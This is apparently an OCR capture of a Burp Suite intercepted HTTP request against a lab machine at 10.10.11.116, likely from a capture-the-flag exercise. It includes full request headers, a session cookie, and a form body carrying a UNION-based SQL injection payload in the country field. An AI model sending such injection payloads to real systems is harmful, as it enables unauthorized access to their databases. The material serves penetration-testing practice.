 http://10.10.11.116
Drop
Forward
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2010
0101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.11.116
10 Connection: keep-alive
11 Referer: http://10.10.11.116/
12 Cookie: user=11e0eed8d3696c0a632f822df385ab3c
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=location&country=Brazil' union select database()-- -
{}